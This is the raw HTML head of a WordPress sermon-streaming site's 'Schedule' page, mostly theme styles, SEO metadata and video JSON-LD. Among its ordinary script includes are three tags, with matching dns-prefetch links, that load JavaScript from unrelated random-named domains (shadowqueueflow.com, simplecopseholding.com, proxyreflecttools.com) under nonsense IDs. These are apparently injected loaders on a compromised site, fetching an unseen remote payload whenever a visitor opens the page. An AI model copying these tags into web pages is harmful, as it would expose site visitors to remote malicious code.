

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldsermons.com/schedule/
body_size: 16551
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Schedule - WORLD SERMONS™</title>
<meta name="description" content="Schedule Archive - WORLD SERMONS™"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://worldsermons.com/schedule/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Schedule - WORLD SERMONS™" />
<meta property="og:description" content="Schedule Archive - WORLD SERMONS™" />
<meta property="og:url" content="https://worldsermons.com/schedule/" />
<meta property="og:site_name" content="WORLD SERMONS™" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Schedule - WORLD SERMONS™" />
<meta name="twitter:description" content="Schedule Archive - WORLD SERMONS™" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://worldsermons.com/#person","name":"WORLD SERMONS\u2122"},{"@type":"WebSite","@id":"https://worldsermons.com/#website","url":"https://worldsermons.com","name":"WORLD SERMONS\u2122","publisher":{"@id":"https://worldsermons.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://worldsermons.com/schedule/#webpage","url":"https://worldsermons.com/schedule/","name":"Schedule - WORLD SERMONS\u2122","isPartOf":{"@id":"https://worldsermons.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="WORLD SERMONS™ &raquo; Feed" href="https://worldsermons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WORLD SERMONS™ &raquo; Comments Feed" href="https://worldsermons.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WORLD SERMONS™ &raquo; Schedule Feed" href="https://worldsermons.com/schedule/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldsermons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldsermons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://worldsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://worldsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://worldsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://worldsermons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://worldsermons.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://worldsermons.com/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://worldsermons.com/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://worldsermons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://worldsermons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://worldsermons.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://worldsermons.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldsermons.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #27383a;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #27383a;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://worldsermons.com/wp-admin/admin-ajax.php';
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "ItemList",
      "itemListElement": [
        {
          "@type": "VideoObject",
          "position": 1,
          "name": "demo",
          "url": "https://worldsermons.com/schedule-demo/",
          "description": "",
          "thumbnailUrl": [
            ""
          ],
         
          "contentUrl": "https://vz-4f7b50e0-f89.b-cdn.net/a256be07-143c-4d83-9ba0-2054d2010008/playlist.m3u8",
          "embedUrl": "https://worldsermons.com/schedule-demo/",
          "uploadDate": "Friday November 17, 2023"
          
        
        }
      ]
    }
    </script>
<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://worldsermons.com/schedule-demo/",
   "headline": "demo", 
   
   "author": {
        "@type": "Organization",
        "name": "WORLD SERMONS™",
        "url": "https://worldsermons.com/schedule-demo/"
      },
   "datePublished": "Friday November 17, 2023"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#013d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #013d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(255,255,255,0.2) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#013d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#013d51 !important;
			}
			input[type="submit"] {
			    background-color: #013d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-724">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://worldsermons.com/wp-content/uploads/2023/09/cropped-WS-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://worldsermons.com/wp-content/uploads/2023/09/cropped-WS-FAV-1-1-192x192.jpg" sizes="192x192" />
